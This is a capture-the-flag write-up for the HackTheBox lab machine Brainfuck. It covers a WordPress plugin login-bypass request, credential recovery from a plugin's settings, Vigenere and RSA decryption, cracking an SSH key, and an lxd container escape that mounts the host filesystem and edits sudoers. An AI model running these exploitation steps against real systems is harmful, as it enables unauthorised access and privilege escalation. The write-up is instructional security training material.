HTB: Brainfuck

Brainfuck was one of the first boxes released on HackTheBox. It’s a much more unrealistic and CTF style box than would appear on HTB today, but there are still elements of it that can be a good learning opportunity. There’s WordPress exploitation and a bunch of crypto, including RSA and Vigenere.
Box Info
Recon
nmap
nmap finds five open TCP ports, SSH (22), SMTP (25), POP3 (110), IMAP (143), and HTTPS (443):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.17
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-12 00:35 UTC
Nmap scan report for 10.10.10.17
Host is up (0.091s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
110/tcp open pop3
143/tcp open imap
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 13.58 seconds
oxdf@hacky$ nmap -p 22,25,110,143,443 -sCV 10.10.10.17
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-12 00:36 UTC
Nmap scan report for 10.10.10.17
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
| 256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: SASL(PLAIN) TOP RESP-CODES PIPELINING USER AUTH-RESP-CODE UIDL CAPA
143/tcp open imap Dovecot imapd
|_imap-capabilities: AUTH=PLAINA0001 LOGIN-REFERRALS IDLE Pre-login more LITERAL+ post-login ENABLE have listed ID IMAP4rev1 capabilities OK SASL-IR
443/tcp open ssl/http nginx 1.10.0 (Ubuntu)
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_http-title: Welcome to nginx!
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Not valid before: 2017-04-13T11:19:29
|_Not valid after: 2027-04-11T11:19:29
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
Service Info: Host: brainfuck; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.06 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 16.04 xenial. The TLS certificate gives a bunch of information, so I’ll want to look more closely at that.
TLS Certificate
I’ll visit https://10.10.10.17 and look at the TLS certificate. There’s a common name of brainfuck.htb, as well as SANs of www.brainfuck.htb and sup3rs3cr3t.brainfuck.htb:

I’ll also add these to /etc/hosts:
10.10.10.17 brainfuck.htb www.brainfuck.htb sup3rs3cr3t.brainfuck.htb
The email address orestis@brainfuck.htb shows up a couple times as well.
I’ll run a wfuzz to look for additional subdomains, but it comes up empty.
brainfuck.htb - TCP 443
By IP
The site when visiting by IP just shows the NGINX start page:

brainfuck.htb
Visiting www.brainfuck.htb redirects to brainfuck.htb, which presents a relatively bare WordPress page:
There’s a couple useful bits:
- The subtitle clearly says this page is built on WordPress.
- The post was by the user admin.
- The post says that SMTP integration is ready, and gives the email orestis@brainfuck.htb (same as in the TLS certificate).
Tech Stack
The site says it’s built on WordPress, which I can confirm by visiting /wp-admin and seeing the WordPress logo over the login form:

wpscan
Rather than brute force directories, I’ll start with wpscan. Given that this box is over five years old, it’s going to fund a ton of stuff. I’m going to ignore all the stuff in WordPress core, and focus on the installed plugin:
oxdf@hacky$ wpscan --url https://brainfuck.htb --disable-tls-checks --api-token $WPSCAN_API
...[snip]...
[+] wp-support-plus-responsive-ticket-system
| Location: https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/
| Last Updated: 2019-09-03T07:57:00.000Z
| [!] The version is out of date, the latest version is 9.1.2
...[snip]...
| Version: 7.1.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
...[snip]...
It’s running WP Support Plus Ticket System 7.1.3. wpscan finds 6 vulnerabilities in this plugin. When Brainfuck was released, the current version of this plugin was 8.0.7, so I’ll ignore the two that claim to be RCE for version less than 8.0.8.
There’s some authenticated SQL injection as well, which I could keep in mind in case I find creds. The most interesting remaining is this:
| [!] Title: WP Support Plus Responsive Ticket System < 8.0.0 - Privilege Escalation
| Fixed in: 8.0.0
| References:
| - https://wpscan.com/vulnerability/b1808005-0809-4ac7-92c7-1f65e410ac4f
| - https://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
| - https://packetstormsecurity.com/files/140413/
I’ll look at that in a bit.
sup3rs3cr3t.brainfuck.htb - TCP 443
This subdomain leads to “Super Secret Forum”:

At this point, I can only see one thread, and it doesn’t have anything interesting:

When I try to create an account, it says:

Even without access to that, I do seem to be logged in, but nothing new or interesting is present.
Shell as orestis
Auth as admin
The “Privilege Escalation” called out by WPScan has this link which says:
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
The proof of concept is a page that will help generate the correct POST request, which I’ll update to have the correct host:
<form method="post" action="http://brainfuck.htb/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Opening that shows a simple form asking what name I would like to auth as. I’ll enter admin (the author of the post):

The HTML page is just a quick was to help generate this POST request:
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: brainfuck.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: close
username=admin&email=sth&action=loginGuestFacebook
I’ll submit that, and it eventually loads an empty page. But looking in Burp shows it is setting cookies. On refreshing the main page, now I’m logged in:

RCE Failures
Edit Theme
Typically with admin access to WordPress, there are a few ways to get execution. One is by going to Appearance > Editor and trying to edit a theme:
The reason I look at themes is that they contain PHP, unlike a POST which is just text/formatting. In this case, the editor is reporting that the files are not editable. It is very common in CTFs, and becoming more common in the real world, to make the theme PHP files not editable by the user that runs the webserver, as otherwise that is basically execution.
Plugin Upload
Following the menu through “Plugins” > “Add Plugin” takes me to this form:
It’s complaining a bit about errors, but that could be the lack of internet on the HTB labs. The “Upload Plugin” button leads to another form with similar errors:
I showed in Spectra how to generate a plugin that was a simple webshell. I’ll grab the same ZIP file I used in Spectra and upload it, but there’s an error:

Plugin Edit
I can also try the “Editor” link under the “Plugins” menu. For example, it can load akismet.php:
Unfortunately, it has the same text at the bottom. It seems the admin has made the entire WordPress directory structure not writable by the web user.
Access orestis’ Email
Credentials
Going back to the Plugins page, there are four plugins listed:

The blog posts were talking about SMTP integration. I’ll check out the “Settings” link:

It’s set up to use the SMTP server on Brainfuck, and it seems to have credentials saved. If I right-click on that field and select inspect, I can see that it is a input tag of type “password”, which obscures the characters:

But I can also see the value, “kHGuERB29DNiNE”.
Mailbox
The Ubuntu VM I’m using already has Evolution installed, so I’ll open that, and it pops a welcome wizard:

Working through the wizard, it hangs trying to recognize my identity, but I’ll click the skip button and get to “Receiving Email”:

I’ll change all the defaults that support encryption to a plain connection on 143 using password auth. I don’t think I need to send mail, but I’ll set it up the same, using unencrypted SMTP on 25:

Clicking “Finish” pops an auth request, and I’ll put in the password. I’ve got access to the mailbox.
The first email is from wordpress about the new site. Nothing interesting.
The second has credentials for the “secret forum”:

SSH Access
Enumerate Forum
With these creds, I’ll log into the forum as orestis, and there are two new threads available:

The first one, “SSH Access” shows a conversation between admin and orestis:

I’ll note that orestis seems to have a signature block that applies to all their posts, “Orestis - Hacking for fun and profit”.
The second thread is written in non-standard language, like the encrypted thread admin referred to:

I’ll note that each of orestis’ posts ends with the same structure, 7 letter word, dash, 7 letter word, three 3 letter words, and a 6 letter word, even if the letters are scrambled.
Find Decryption Key
I’ll take one of the encrypted signatures and the plaintext signature, and drop into Python:
oxdf@hacky$ python
Python 3.8.10 (default, Mar 15 2022, 12:22:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> enc = "Pieagnm - Jkoijeg nbw zwx mle grwsnn"
>>> pt = "Orestis - Hacking for fun and profit"
>>> assert len(enc) == len(pt)
zip will take one character from each string and pair it together:
>>> list(zip(enc, pt))
[('P', 'O'), ('i', 'r'), ('e', 'e'), ('a', 's'), ('g', 't'), ('n', 'i'), ('m', 's'), (' ', ' '), ('-', '-'), (' ', ' '), ('J', 'H'), ('k', 'a'), ('o', 'c'), ('i', 'k'), ('j', 'i'), ('e', 'n'), ('g', 'g'), (' ', ' '), ('n', 'f'), ('b', 'o'), ('w', 'r'), (' ', ' '), ('z', 'f'), ('w', 'u'), ('x', 'n'), (' ', ' '), ('m', 'a'), ('l', 'n'), ('e', 'd'), (' ', ' '), ('g', 'p'), ('r', 'r'), ('w', 'o'), ('s', 'f'), ('n', 'i'), ('n', 't')]
I’ll use that to start playing with ways to combine them. With a bit of experimentation, I can find a key
>>> [ord(e)-ord(p) for e,p in zip(enc, pt)]
[1, -9, 0, -18, -13, 5, -6, 0, 0, 0, 2, 10, 12, -2, 1, -9, 0, 0, 8, -13, 5, 0, 20, 2, 10, 0, 12, -2, 1, 0, -9, 0, 8, 13, 5, -6]
>>> [(ord(e)-ord(p))%26 for e,p in zip(enc, pt)]
[1, 17, 0, 8, 13, 5, 20, 0, 0, 0, 2, 10, 12, 24, 1, 17, 0, 0, 8, 13, 5, 0, 20, 2, 10, 0, 12, 24, 1, 0, 17, 0, 8, 13, 5, 20]
>>> [(ord(e)-ord(p))%26 + ord('a') for e,p in zip(enc, pt)]
[98, 114, 97, 105, 110, 102, 117, 97, 97, 97, 99, 107, 109, 121, 98, 114, 97, 97, 105, 110, 102, 97, 117, 99, 107, 97, 109, 121, 98, 97, 114, 97, 105, 110, 102, 117]
>>> [chr((ord(e)-ord(p))%26 + ord('a')) for e,p in zip(enc, pt)]
['b', 'r', 'a', 'i', 'n', 'f', 'u', 'a', 'a', 'a', 'c', 'k', 'm', 'y', 'b', 'r', 'a', 'a', 'i', 'n', 'f', 'a', 'u', 'c', 'k', 'a', 'm', 'y', 'b', 'a', 'r', 'a', 'i', 'n', 'f', 'u']
The key is something like “fuckmybrain” or “mybrainfuck” or maybe “brainfuckmy”.
Decrypt
I’ll jump over to the Vigenere Cipher page on decode.fr and decode the message:

The rest of the messages decode to:
orestis: Hey give me the url for my key bitch :)
admin: Say please and i just might do so…
orestis: Pleeeease….
admin: There you go you stupid fuck, I hope you remember your key password because I dont :)
https://10.10.10.17/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsaorestis: No problem, I’ll brute force it ;)
Decrypt SSH Key
curl will grab the key:
oxdf@hacky$ curl https://10.10.10.17/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa -k
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6904FEF19397786F75BE2D7762AE7382
mneag/YCY8AB+OLdrgtyKqnrdTHwmpWGTNW9pfhHsNz8CfGdAxgchUaHeoTj/rh/
...[snip]...
6hD+jxvbpxFg8igdtZlh9PsfIgkNZK8RqnPymAPCyvRm8c7vZFH4SwQgD5FXTwGQ
-----END RSA PRIVATE KEY-----
I’ll use ssh2john.py to generate a hash from the key, and then crack it with john:
oxdf@hacky$ ssh2john.py brainfuck-orestis > brainfuck-orestis.hash
oxdf@hacky$ john brainfuck-orestis.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
3poulakia! (brainfuck-orestis)
1g 0:00:00:02 DONE (2022-05-12 13:37) 0.4366g/s 5441Kp/s 5441Kc/s 5441KC/s 3pran54..3porfirio
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
With that key I’ll save a copy with no password using openssl:
oxdf@hacky$ openssl rsa -in brainfuck-orestis -out ~/keys/brainfuck-orestis
Enter pass phrase for brainfuck-orestis:
writing RSA key
SSH
With that key I can connect:
oxdf@hacky$ ssh -i ~/keys/brainfuck-orestis orestis@10.10.10.17
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-75-generic x86_64)
...[snip]...
orestis@brainfuck:~$
And grab the first flag:
orestis@brainfuck:~$ cat user.txt
2c11cfbc************************
root.txt
Enumeration
There’s a few other files in orestis’ home directory:
orestis@brainfuck:~$ ls
debug.txt encrypt.sage mail output.txt user.txt
mail is an empty directory. The two .txt files have long numbers, and output.txt labels its as “Encrypted Password”:
orestis@brainfuck:~$ cat debug.txt
7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307
7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079
30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346837238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997
orestis@brainfuck:~$ cat output.txt
Encrypted Password: 44641914821074071930297814589851746700593470770417111804648920018396305246956127337150936081144106405284134845851392541080862652386840869768622438038690803472550278042463029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182
encrypt.sage is a script.
Break RSA
encrypt.sage
SageMath is an open-source mathematical programming language build on top of Python, which means the syntax will be very familiar to anyone who knows Python.
This script is relatively straight forward:
nbits = 1024
password = open("/root/root.txt").read().strip()
enc_pass = open("output.txt","w")
debug = open("debug.txt","w")
m = Integer(int(password.encode('hex'),16))
p = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
q = random_prime(2^floor(nbits/2)-1, lbound=2^floor(nbits/2-1), proof=False)
n = p*q
phi = (p-1)*(q-1)
e = ZZ.random_element(phi)
while gcd(e, phi) != 1:
e = ZZ.random_element(phi)
c = pow(m, e, n)
enc_pass.write('Encrypted Password: '+str(c)+'\n')
debug.write(str(p)+'\n')
debug.write(str(q)+'\n')
debug.write(str(e)+'\n')
It reads root.txt into a variable named password, and then converts that text into a single large integer. It then generates some additional integers, p, q, n, phi, and e. These are the integers used in RSA Encryption.
It calculates c using the message, e, and n, which is RSA’s encryption mechanism. Then it writes the encrypted result to output.txt, and p, q, and e to debug.txt.
Decrypt
This paragraph from the Wikipedia RSA page pinpoints what I’ll exploit:
The public key consists of the modulus n and the public (or encryption) exponent e. The private key consists of the private (or decryption) exponent d, which must be kept secret. p, q, and λ(n) must also be kept secret because they can be used to calculate d. In fact, they can all be discarded after d has been computed.[16]
For RSA to be secure, p and q must be kept secret. With access to p, q, and e, calculating d (the decryption key) is trivial.
This StackExchange post includes a Python script to do it. I’ll update the constants to match what’s on Brainfuck:
def egcd(a, b):
x,y, u,v = 0,1, 1,0
while a != 0:
q, r = b//a, b%a
m, n = x-u*q, y-v*q
b,a, x,y, u,v = a,r, u,v, m,n
gcd = b
return gcd, x, y
def main():
p = 7493025776465062819629921475535241674460826792785520881387158343265274170009282504884941039852933109163193651830303308312565580445669284847225535166520307
q = 7020854527787566735458858381555452648322845008266612906844847937070333480373963284146649074252278753696897245898433245929775591091774274652021374143174079
e = 30802007917952508422792869021689193927485016332713622527025219105154254472344627284947779726280995431947454292782426313255523137610532323813714483639434257536830062768286377920010841850346837238015571464755074669373110411870331706974573498912126641409821855678581804467608824177508976254759319210955977053997
ct = 44641914821074071930297814589851746700593470770417111804648920018396305246956127337150936081144106405284134845851392541080862652386840869768622438038690803472550278042463029816028777378141217023336710545449512973950591755053735796799773369044083673911035030605581144977552865771395578778515514288930832915182
# compute n
n = p * q
# Compute phi(n)
phi = (p - 1) * (q - 1)
# Compute modular inverse of e
gcd, a, b = egcd(e, phi)
d = a
print( "n: " + str(d) );
# Decrypt ciphertext
pt = pow(ct, d, n)
print( "pt: " + str(pt) )
if __name__ == "__main__":
main()
Now running that prints the plaintext (kind of):
oxdf@hacky$ python decrypt_rsa.py
n: 8730619434505424202695243393110875299824837916005183495711605871599704226978295096241357277709197601637267370957300267235576794588910779384003565449171336685547398771618018696647404657266705536859125227436228202269747809884438885837599321762997276849457397006548009824608365446626232570922018165610149151977
pt: 24604052029401386049980296953784287079059245867880966944246662849341507003750
Convert to ASCII
The script provided the plaintext as a large integer. I’ll use a Python terminal to convert that back to ASCII:
oxdf@hacky$ python
Python 3.8.10 (default, Mar 15 2022, 12:22:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> pt = 24604052029401386049980296953784287079059245867880966944246662849341507003750
>>> f"{pt:x}"
'3665666331613564626238393034373531636536353636613330356262386566'
>>> bytes.fromhex(f"{pt:x}").decode()
'6efc1a5d************************'
First I convert the integer to hex using an f-string, and then I’ll convert that to bytes and decode to get ASCII.
Unfortunately, there’s no way to get a shell from this path.
Shell as root [Alternative]
Enumeration
orestis is part of the lxd group:
orestis@brainfuck:~$ id
uid=1000(orestis) gid=1000(orestis) groups=1000(orestis),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),121(lpadmin),122(sambashare)
Being in the lxd group means that I can interact with lxc, the Linux container runtime. There are no containers running:
orestis@brainfuck:~$ lxc list
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
There are also no images available:
orestis@brainfuck:~$ lxc image list
+-------+-------------+--------+-------------+------+------+-------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+-------------+--------+-------------+------+------+-------------+
LXC Exploitation
Strategy
I’ve shown this exploit several times before, but not since November 2020 with Tabby. The idea here is the same strategy used with various virtualization exploits. I’ll create a new container and mount the entire host operating system into that container somewhere. Then I’ll get a shell on that container as root, and have full access to the host file system.
To create a container, I’ll have to generate an image, load it onto Brainfuck, and then spawn a container from it. Most examples of this exploit will use the Alpine container, as it’s the smallest common container, and therefore easiest to upload. Because I don’t need a full image, but rather, just enough to get a shell with the mounted host filesystem, my favorite way to exploit this is from this post by M0noc, which creates a 656 byte string that can be used to make a barebones busybox image.
Load Image
Working out of /dev/shm, I’ll “upload” the image by copying the echo command from the post:
orestis@brainfuck:/dev/shm$ echo QlpoOTFBWSZTWaxzK54ABPR/p86QAEBoA//QAA3voP/v3+AACAAEgACQAIAIQAK8KAKCGURPUPJGRp6gNAAAAGgeoA5gE0wCZDAAEwTAAADmATTAJkMAATBMAAAEiIIEp5CepmQmSNNqeoafqZTxQ00HtU9EC9/dr7/586W+tl+zW5or5/vSkzToXUxptsDiZIE17U20gexCSAp1Z9b9+MnY7TS1KUmZjspN0MQ23dsPcIFWwEtQMbTa3JGLHE0olggWQgXSgTSQoSEHl4PZ7N0+FtnTigWSAWkA+WPkw40ggZVvYfaxI3IgBhip9pfFZV5Lm4lCBExydrO+DGwFGsZbYRdsmZxwDUTdlla0y27s5Euzp+Ec4hAt+2AQL58OHZEcPFHieKvHnfyU/EEC07m9ka56FyQh/LsrzVNsIkYLvayQzNAnigX0venhCMc9XRpFEVYJ0wRpKrjabiC9ZAiXaHObAY6oBiFdpBlggUJVMLNKLRQpDoGDIwfle01yQqWxwrKE5aMWOglhlUQQUit6VogV2cD01i0xysiYbzerOUWyrpCAvE41pCFYVoRPj/B28wSZUy/TaUHYx9GkfEYg9mcAilQ+nPCBfgZ5fl3GuPmfUOB3sbFm6/bRA0nXChku7aaN+AueYzqhKOKiBPjLlAAvxBAjAmSJWD5AqhLv/fWja66s7omu/ZTHcC24QJ83NrM67KACLACNUcnJjTTHCCDUIUJtOtN+7rQL+kCm4+U9Wj19YXFhxaXVt6Ph1ALRKOV9Xb7Sm68oF7nhyvegWjELKFH3XiWstVNGgTQTWoCjDnpXh9+/JXxIg4i8mvNobXGIXbmrGeOvXE8pou6wdqSD/F3JFOFCQrHMrng= | base64 -d > bob.tar.bz2
I’ll import that image:
orestis@brainfuck:/dev/shm$ lxc image import bob.tar.bz2 --alias bobImage
Image imported with fingerprint: 8961bb8704bc3fd43269c88f8103cab4fccd55325dd45f98e3ec7c75e501051d
lxc now shows it:
orestis@brainfuck:/dev/shm$ lxc image list
+----------+--------------+--------+-------------+--------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+----------+--------------+--------+-------------+--------+--------+-------------------------------+
| bobImage | 8961bb8704bc | no | | x86_64 | 0.00MB | May 16, 2022 at 10:19am (UTC) |
+----------+--------------+--------+-------------+--------+--------+-------------------------------+
Create and Start VM
To create the VM, I’ll run lxc init and then I’ll add the root of the host filesystem at /r:
orestis@brainfuck:/dev/shm$ lxc init bobImage bobVM -c security.privileged=true
Creating bobVM
orestis@brainfuck:/dev/shm$ lxc config device add bobVM realRoot disk source=/ path=r
Device realRoot added to bobVM
I’ll start the container, and now it shows up in lxc list:
orestis@brainfuck:/dev/shm$ lxc start bobVM
orestis@brainfuck:/dev/shm$ lxc list
+-------+---------+------+------+------------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+-------+---------+------+------+------------+-----------+
| bobVM | RUNNING | | | PERSISTENT | 0 |
+-------+---------+------+------+------------+-----------+
Shell in Container
lxc exec will allow me to get a shell in the container:
orestis@brainfuck:/dev/shm$ lxc exec bobVM -- /bin/bash
bash-4.3#
I’ll find root.txt in /r/root:
bash-4.3# cd /r/root/
bash-4.3# cat root.txt
6efc1a5d************************
Shell
There are many ways to go from this full filesystem access to a shell. I’ll show my failure on SSH, and my success on sudo.
SSH [Fail]
My first thought is to add a SSH key to /r/root/.ssh/authorized_keys. The directory doesn’t exist, but I can create it:
bash-4.3# cd /r/root
bash-4.3# mkdir .ssh
bash-4.3# cd .ssh/
bash-4.3# echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > authorized_keys
The permissions on authorized_keys must be 600:
bash-4.3# chmod 600 authorized_keys
However, trying to connect still fails:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@10.10.10.17
root@10.10.10.17: Permission denied (publickey).
That’s because SSH is configured to not allow root logins at all:
bash-4.3# cat /r/etc/ssh/sshd_config | grep -i root
PermitRootLogin no
# the setting of "PermitRootLogin without-password".
I can edit that, but it won’t take effect until the service restarts, and I have no way to do that. I could try to reboot the box, but orestis doesn’t have permissions:
orestis@brainfuck:/dev/shm$ shutdown -r now
Failed to set wall message, ignoring: Interactive authentication required.
Failed to reboot system via logind: Interactive authentication required.
Failed to start reboot.target: Interactive authentication required.
See system logs and 'systemctl status reboot.target' for details.
Failed to open /dev/initctl: Permission denied
Failed to talk to init daemon.
sudoers
The /etc/sudoers file defines who can run sudo and how. I’ll add orestis, allowing the user to run any command as root:
bash-4.3# echo "orestis ALL=(ALL) NOPASSWD: ALL" >> /r/etc/sudoers
Now, I’ll exit from the container, and orestis can run any command as root:
orestis@brainfuck:/dev/shm$ sudo -l
Matching Defaults entries for orestis on brainfuck:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User orestis may run the following commands on brainfuck:
(ALL) NOPASSWD: ALL
su gives a root shell:
orestis@brainfuck:/dev/shm$ sudo su -
root@brainfuck:~#
I’ll make sure to clean up this addition so that other players can’t immediately get root.







 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image